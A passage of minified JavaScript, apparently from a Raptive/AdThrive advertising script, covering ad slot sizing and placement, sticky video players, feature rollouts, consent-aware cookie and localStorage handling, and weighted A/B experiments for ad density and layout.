t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${V()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${V()?`320`:`1280`}`,[n,r]=String(e).split(`?`);return`${n}?${r?r+`&${t}`:t}`}};let H=(e,t)=>e==null||e!==e?t:e;var $e=class{constructor(e){this._clsOptions=e,z(this,`relatedSettings`,void 0),z(this,`players`,void 0),z(this,`removeVideoTitleWrapper`,void 0),z(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=H(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=H(t&&t.footerSelector,``),this.players=H(t&&t.players.map(e=>(e.mobileLocation=Qe.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},et=class{constructor(e){z(this,`mobileStickyPlayerOnPage`,!1),z(this,`collapsiblePlayerOnPage`,!1),z(this,`playlistPlayerAdded`,!1),z(this,`relatedPlayerAdded`,!1),z(this,`collapseSettings`,void 0),z(this,`footerSelector`,``),z(this,`removeVideoTitleWrapper`,!1),z(this,`desktopCollapseSettings`,void 0),z(this,`mobileCollapseSettings`,void 0),z(this,`relatedSettings`,void 0),z(this,`playerId`,void 0),z(this,`playlistId`,void 0),z(this,`desktopRelatedCollapseSettings`,void 0),z(this,`mobileRelatedCollapseSettings`,void 0),z(this,`collapsePlayerId`,void 0),z(this,`players`,void 0),z(this,`videoAdOptions`,void 0),this.videoAdOptions=new $e(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let U=navigator.userAgent,tt=B(e=>/Chrom|Applechromium/.test(e||U)),nt=B(()=>/WebKit/.test(U)),rt=B(()=>tt()?`chromium`:nt()?`webkit`:`other`),it=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var at=class{},ot=class extends at{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},st=class{constructor(){z(this,`_featureRollouts`,{}),z(this,`_checkedFeatureRollouts`,new Map),z(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ot(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ct=class extends st{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},lt;let ut=new ct(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(lt=window.adthriveCLS.siteAds.featureRollouts)==null?{}:lt:{}),dt=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],ft=new Map([[L.Footer,1],[L.Header,2],[L.Sidebar,3],[L.Content,4],[L.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),pt=e=>dt.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),mt=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===L.Footer)return!(r===`phone`&&t===320&&n===100);if(i===L.Header)return!0;if(i===L.Recipe)return!(V()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===L.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},ht=(e,t)=>{let{location:n,sticky:r}=e;if(n===L.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(V()&&e!=null&&e.enabled||!V()&&n!=null&&n.enabled)return!0}return n===L.Footer||r},gt=(e,t)=>{let n=t.adUnits,r=ut.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;return i===L.Content&&r&&tt()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250)),{auctionPriority:ft.get(i)||8,location:i,sequence:H(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:pt(n.adSizes).filter(t=>mt(n,t,e)),devices:n.devices,pageSelector:H(n.dynamic.pageSelector,``).trim(),elementSelector:H(n.dynamic.elementSelector,``).trim(),position:H(n.dynamic.position,`beforebegin`),max:Math.floor(H(n.dynamic.max,0)),spacing:H(n.dynamic.spacing,0),skip:Math.floor(H(n.dynamic.skip,0)),every:Math.max(Math.floor(H(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:ht(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:H(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:H(n.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:H(n.dynamic.lazy,!1),lazyMax:H(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},_t=(e,t)=>{let n=it(t),r=e.sticky&&e.location===L.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},vt=(e,t)=>e.devices.includes(t),yt=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,W=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},G={Desktop:`desktop`,Mobile:`mobile`},bt=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){W.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);W.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},K=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,xt=e=>`${K(e)}-${e.sequence}`,St=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},Ct=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},wt=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,Tt=e=>e.includes(`,`)?e.split(`,`):[e],Et=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},Dt=(e,t,n=document)=>{let r=Et(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);Tt(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=wt(n);return[i,a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o))]},Ot=(e,t,n=document)=>{let[r,i]=Dt(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},kt=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},At=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},jt=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function Mt(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var Nt=Mt;let Pt=e=>Nt(`
  .adthrive-device-phone .adthrive-sticky-content {
    height: 450px !important;
    margin-bottom: 100px !important;
  }
  .adthrive-content.adthrive-sticky {
    position: -webkit-sticky;
    position: sticky !important;
    top: 42px !important;
    margin-top: 42px !important;
  }
  .adthrive-content.adthrive-sticky:after {
    content: "— Advertisement. Scroll down to continue. —";
    font-size: 10pt;
    margin-top: 5px;
    margin-bottom: 5px;
    display:block;
    color: #888;
  }
  .adthrive-sticky-container {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    min-height:${e||400}px;
    margin: 10px 0 10px 0;
    background-color: #FAFAFA;
    padding-bottom:0px;
  }
  `),Ft=e=>{Nt(`
  .adthrive-recipe.adthrive-sticky {
    position: -webkit-sticky;
    position: sticky !important;
    top: 42px !important;
    margin-top: 42px !important;
  }
  .adthrive-recipe-sticky-container {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    min-height:${e||400}px !important;
    margin: 10px 0 10px 0;
    background-color: #FAFAFA;
    padding-bottom:0px;
  }
  `)},It=e=>e.some(e=>document.querySelector(e)!==null),Lt=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),Rt=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?zt(Object(n),!0).forEach(function(t){z(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Bt=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return q({valid:!1},e)}},Vt=e=>e===``?{valid:!0}:Bt(e),Ht=(e,t)=>Math.random()*(t-e)+e;var J=class e extends at{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=Ht(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let Y={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Ut=class{constructor(){z(this,`name`,void 0),z(this,`disable`,void 0),z(this,`gdprPurposes`,void 0)}};let Wt=[`mcmpfreqrec`],X=new class extends Ut{constructor(...e){super(...e),z(this,`name`,`BrowserStorage`),z(this,`disable`,!1),z(this,`gdprPurposes`,[1]),z(this,`_sessionStorageHandlerQueue`,[]),z(this,`_localStorageHandlerQueue`,[]),z(this,`_cookieHandlerQueue`,[]),z(this,`_gdpr`,void 0),z(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=q(q({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Wt.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},Gt=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Kt=e=>Gt(e).toString(16),qt=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Kt(JSON.stringify(t))},Jt=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Yt=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),Xt=(e,t)=>{let n=qt(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([Y.AdLayout,Y.AdDensity].includes(i)&&s)return t();let c=X.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&X.deleteLocalStorage(o);let l=t(),u=Jt(e._choices,l),[d,f]=X.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},Zt=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return Xt(this,()=>r.apply(this,e))})},Qt=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},$t=e=>{let t={},n=Qt().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),W.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},en=(e,t)=>typeof e==typeof t,tn=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},nn=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},rn=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},an=(e,t,n)=>{switch(t){case Y.AdDensity:return tn(e,n);case Y.StickyOutstream:return nn(e);case Y.Interstitial:return rn(e);default:return!0}},on=e=>e.length===1,sn=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},cn=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?on(e.variants):sn(e.variants);return l||W.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var ln=class{constructor(e){var t,n;z(this,`siteExperiments`,[]),z(this,`_clsOptions`,void 0),z(this,`_device`,void 0),this._clsOptions=e,this._device=V()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=cn(e,this._device),r=an(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=$t(`at_site_features`),r=en(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},un=class{constructor(){z(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Yt(e)}},dn=class extends un{constructor(...e){super(...e),z(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function fn(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var pn=class extends dn{constructor(e){super(),z(this,`_choices`,[]),z(this,`_mappedChoices`,[]),z(this,`_result`,``),z(this,`_clsSiteExperiments`,void 0),z(this,`_resultValidator`,e=>typeof e==`string`),z(this,`key`,Y.AdLayout),z(this,`abgroup`,Y.AdLayout),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return W.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};fn([Zt()],pn.prototype,`run`,null);var Z=class extends dn{constructor(e){super(),z(this,`_choices`,[]),z(this,`_mappedChoices`,[]),z(this,`_result`,`control`),z(this,`_clsSiteExperiments`,void 0),z(this,`_resultValidator`,e=>typeof e==`number`),z(this,`key`,Y.AdDensity),z(this,`abgroup`,Y.AdDensity),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return W.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};fn([Zt()],Z.prototype,`run`,null);let Q=`250px`;var 